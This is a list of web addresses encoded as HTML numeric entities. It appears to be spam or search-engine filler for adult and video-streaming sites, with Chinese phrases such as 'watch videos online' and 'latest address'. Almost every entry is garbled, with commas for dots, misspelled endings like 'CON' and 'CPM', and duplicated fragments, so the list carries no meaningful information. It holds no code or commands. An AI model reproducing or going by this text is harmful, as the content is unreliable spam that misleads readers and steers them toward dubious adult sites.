&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#57;&#56;&#83;&#69;&#46;&#67;&#79;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#87;&#65;&#78;&#71;&#49;&#52;&#30475;&#78;&#10;&#87;&#87;&#87;&#53;&#50;&#48;&#53;&#48;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#46;&#50;&#50;&#53;&#46;&#67;&#79;&#87;&#87;&#87;&#10;&#75;&#85;&#65;&#73;&#77;&#65;&#79;&#57;&#57;&#46;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#86;&#79;&#77;&#44;&#65;&#86;&#10;&#87;&#87;&#87;&#46;&#84;&#74;&#70;&#88;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#74;&#70;&#88;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#81;&#80;&#67;&#88;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#81;&#80;&#67;&#88;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#66;&#85;&#76;&#85;&#57;&#53;&#95;&#67;&#79;&#77;&#95;&#77;&#65;&#71;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#22079;&#22079;&#67;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#66;&#51;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#66;&#51;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#77;&#90;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#77;&#90;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#69;&#80;&#69;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#69;&#80;&#69;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#40077;&#40060;&#50;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#72;&#72;&#86;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#72;&#72;&#86;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#53;&#89;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#53;&#89;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#68;&#65;&#78;&#89;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#66;&#75;&#66;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#66;&#75;&#66;&#75;&#67;&#79;&#77;&#95;&#10;&#65279;&#26376;&#20142;&#35270;&#39057;&#65292;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#54;&#46;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#74;&#73;&#74;&#73;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#68;&#89;&#87;&#50;&#50;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#51;&#52;&#46;&#72;&#85;&#46;&#67;&#48;&#46;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#82;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#82;&#82;&#67;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#80;&#83;&#72;&#66;&#72;&#66;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#48;&#57;&#46;&#67;&#79;&#77;&#87;&#69;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#52;&#70;&#46;&#67;&#79;&#77;&#30452;&#25509;&#36827;&#20837;&#10;&#87;&#87;&#87;&#44;&#89;&#84;&#53;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#90;&#79;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#90;&#79;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#67;&#9675;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#82;&#82;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#82;&#82;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#54;&#89;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#54;&#89;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#73;&#82;&#76;&#72;&#85;&#66;&#46;&#67;&#79;&#77;&#10;&#50;&#50;&#54;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#50;&#50;&#54;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#75;&#75;&#75;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#50;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#84;&#88;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#84;&#88;&#83;&#87;&#67;&#79;&#77;&#95;&#10;&#25105;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#46;&#90;&#90;&#46;&#67;&#79;&#78;&#26085;&#26412;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#55;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#55;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#85;&#65;&#78;&#88;&#85;&#65;&#78;&#51;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#54;&#54;&#52;&#50;&#89;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#75;&#65;&#80;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#85;&#85;&#85;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#77;&#73;&#86;&#46;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#90;&#48;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#54;&#87;&#87;&#67;&#46;&#67;&#79;&#77;&#10;&#74;&#73;&#90;&#90;&#90;&#90;&#90;&#90;&#90;&#90;&#90;&#90;&#50;&#48;&#78;&#10;&#87;&#87;&#87;&#46;&#73;&#66;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#66;&#51;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#65;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#65;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#66;&#73;&#53;&#53;&#54;&#54;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#53;&#72;&#72;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#78;&#83;&#71;&#90;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#78;&#83;&#71;&#90;&#87;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#49;&#48;&#51;&#72;&#72;&#46;&#67;&#73;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#50;&#49;&#54;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#79;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#79;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#73;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#65;&#66;&#65;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#65;&#66;&#65;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#79;&#88;&#79;&#54;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#90;&#90;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#89;&#90;&#55;&#55;&#65;&#86;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#90;&#90;&#88;&#77;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#90;&#90;&#88;&#77;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#65;&#52;&#66;&#52;&#57;&#69;&#69;&#56;&#53;&#48;&#70;&#50;&#57;&#48;&#66;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#50;&#53;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#73;&#75;&#69;&#51;&#73;&#67;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#32593;&#22336;&#23548;&#33322;&#10;&#84;&#71;&#67;&#72;&#73;&#78;&#65;&#89;&#65;&#79;&#67;&#65;&#73;&#77;&#79;&#66;&#73;&#10;&#87;&#87;&#87;&#46;&#81;&#83;&#90;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#83;&#90;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#84;&#69;&#76;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#75;&#70;&#85;&#76;&#73;&#46;&#67;&#76;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#65;&#73;&#52;&#52;&#52;&#55;&#55;&#55;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#55;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#55;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#84;&#85;&#88;&#88;&#79;&#79;&#46;&#67;&#79;&#77;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#57;&#54;&#57;&#54;&#71;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#83;&#69;&#88;&#86;&#73;&#68;&#69;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#72;&#80;&#67;&#73;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#65;&#73;&#51;&#48;&#51;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#90;&#90;&#46;&#72;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#78;&#71;&#74;&#73;&#65;&#79;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#77;&#69;&#83;&#85;&#66;&#85;&#84;&#65;&#95;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#44;&#78;&#73;&#85;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#49;&#49;&#46;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#95;&#73;&#65;&#86;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#83;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#72;&#71;&#83;&#90;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#73;&#74;&#73;&#76;&#85;&#46;&#82;&#86;&#10;&#72;&#84;&#84;&#80;&#75;&#68;&#72;&#55;&#48;&#57;&#46;&#80;&#87;&#10;&#87;&#87;&#87;&#46;&#85;&#83;&#50;&#51;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#83;&#50;&#51;&#52;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#83;&#84;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#72;&#90;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#72;&#90;&#75;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#75;&#65;&#78;&#46;&#51;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#71;&#85;&#78;&#46;&#67;&#79;&#78;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#65;&#50;&#50;&#22312;&#32447;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#57;&#65;&#86;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#57;&#65;&#86;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#49;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#88;&#65;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#88;&#65;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#82;&#84;&#79;&#79;&#78;&#49;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#76;&#73;&#79;&#78;&#10;&#87;&#87;&#87;&#87;&#69;&#69;&#69;&#69;&#69;&#69;&#88;&#88;&#88;&#88;&#88;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#50;&#46;&#65;&#65;&#67;&#79;&#77;&#10;&#83;&#65;&#83;&#65;&#52;&#52;&#46;&#67;&#73;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#48;&#51;&#56;&#69;&#69;&#46;&#67;&#79;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#49;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#56;&#50;&#48;&#46;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#56;&#54;&#54;&#65;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#90;&#90;&#95;&#51;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#53;&#54;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#53;&#54;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#48;&#67;&#77;&#77;&#46;&#67;&#79;&#77;&#56;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#66;&#85;&#54;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#79;&#67;&#59;&#78;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#49;&#53;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#56;&#90;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#77;&#46;&#83;&#69;&#78;&#86;&#89;&#69;&#49;&#46;&#67;&#79;&#77;&#10;&#88;&#65;&#82;&#84;&#20445;&#23384;&#30334;&#24230;&#20113;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#84;&#87;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#89;&#72;&#79;&#78;&#71;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#89;&#72;&#79;&#78;&#71;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#77;&#77;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#77;&#77;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#51;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#51;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#20813;&#36153;&#29256;&#87;&#87;&#87;&#46;&#54;&#57;&#83;&#80;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#54;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#54;&#54;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#70;&#82;&#69;&#69;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#70;&#82;&#69;&#69;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#90;&#90;&#90;&#50;&#50;&#50;&#46;&#67;&#79;&#78;&#10;&#83;&#69;&#67;&#72;&#90;&#24433;&#38498;&#87;&#87;&#87;&#46;&#83;&#69;&#67;&#72;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#52;&#49;&#51;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#54;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#54;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#67;&#72;&#82;&#78;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#67;&#72;&#82;&#78;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#57;&#49;&#57;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#74;&#53;&#53;&#53;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#74;&#53;&#53;&#53;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#65;&#69;&#76;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#85;&#76;&#85;&#57;&#57;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#53;&#76;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#53;&#53;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#56;&#57;&#57;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#78;&#69;&#78;&#82;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#78;&#69;&#78;&#82;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#73;&#66;&#73;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#85;&#69;&#83;&#69;&#87;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#85;&#69;&#83;&#69;&#87;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#56;&#53;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#83;&#68;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#83;&#68;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#83;&#69;&#80;&#65;&#80;&#65;&#49;&#49;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#65292;&#81;&#81;&#67;&#67;&#56;&#55;&#65292;&#67;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#49;&#66;&#66;&#46;&#67;&#79;&#77;&#91;&#10;&#87;&#87;&#87;&#75;&#85;&#52;&#52;&#53;&#53;&#67;&#79;&#77;&#10;&#84;&#72;&#69;&#79;&#78;&#69;&#46;&#73;&#67;&#85;&#88;&#73;&#65;&#79;&#72;&#85;&#65;&#78;&#71;&#83;&#72;&#85;&#10;&#87;&#87;&#87;&#95;&#73;&#88;&#73;&#88;&#57;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#68;&#87;&#88;&#46;&#73;&#78;&#70;&#79;&#10;&#87;&#87;&#87;&#46;&#66;&#78;&#72;&#70;&#68;&#78;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#80;&#50;&#53;&#49;&#46;&#67;&#79;&#77;&#10;&#77;&#46;&#49;&#49;&#48;&#48;&#72;&#74;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#85;&#79;&#79;&#89;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#79;&#79;&#89;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#72;&#69;&#73;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#52;&#72;&#85;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#71;&#85;&#73;&#77;&#80;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#54;&#83;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#54;&#83;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#89;&#73;&#78;&#89;&#73;&#72;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#74;&#74;&#74;&#74;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#74;&#90;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#66;&#79;&#76;&#69;&#90;&#73;&#55;&#55;&#55;&#46;&#67;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#87;&#66;&#79;&#76;&#69;&#90;&#73;&#55;&#55;&#55;&#67;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#52;&#52;&#52;&#52;&#70;&#68;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#51;&#66;&#90;&#66;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#54;&#54;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#54;&#54;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#73;&#78;&#76;&#69;&#89;&#85;&#65;&#78;&#67;&#79;&#77;&#78;&#10;&#68;&#79;&#85;&#72;&#85;&#65;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#50;&#52;&#55;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#53;&#53;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#53;&#53;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#72;&#65;&#79;&#83;&#69;&#51;&#48;&#48;&#67;&#79;&#37413;&#21772;&#78;&#10;&#87;&#87;&#87;&#95;&#53;&#51;&#55;&#52;&#95;&#72;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#51;&#50;&#51;&#67;&#68;&#67;&#75;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#80;&#73;&#84;&#46;&#77;&#69;&#95;&#87;&#87;&#87;&#84;&#79;&#80;&#73;&#84;&#77;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#69;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#69;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#56;&#56;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#56;&#56;&#56;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#49;&#78;&#78;&#46;&#67;&#79;&#78;&#10;&#65279;&#27431;&#32654;&#24615;&#20132;&#29255;&#87;&#87;&#87;&#46;&#65;&#81;&#88;&#83;&#53;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#48;&#48;&#82;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#48;&#82;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#74;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#74;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#50;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#50;&#81;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#52;&#52;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#80;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#80;&#56;&#67;&#79;&#77;&#95;&#10;&#89;&#85;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#26368;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#73;&#78;&#65;&#68;&#79;&#77;&#65;&#73;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#73;&#78;&#65;&#68;&#79;&#77;&#65;&#73;&#78;&#67;&#79;&#77;&#95;&#10;&#66;&#89;&#54;&#54;&#22312;&#32447;&#40077;&#40060;&#84;&#86;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#57;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#52;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#52;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#67;&#68;&#89;&#26412;&#23376;&#44;&#67;&#79;&#77;&#10;&#52;&#52;&#80;&#69;&#80;&#69;&#25442;&#20160;&#20040;&#20102;&#10;&#87;&#87;&#87;&#95;&#88;&#79;&#88;&#79;&#95;&#53;&#50;&#48;&#95;&#67;&#79;&#78;&#10;&#88;&#66;&#77;&#77;&#51;&#49;&#46;&#67;&#79;&#77;&#25171;&#24320;&#10;&#87;&#87;&#87;&#44;&#54;&#54;&#81;&#81;&#66;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#46;&#68;&#87;&#89;&#86;&#73;&#80;&#49;&#10;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#76;&#49;&#51;&#51;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#67;&#45;&#50;&#78;&#68;&#88;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#48;&#44;&#56;&#49;&#56;&#49;&#90;&#90;&#44;&#67;&#79;&#77;&#10;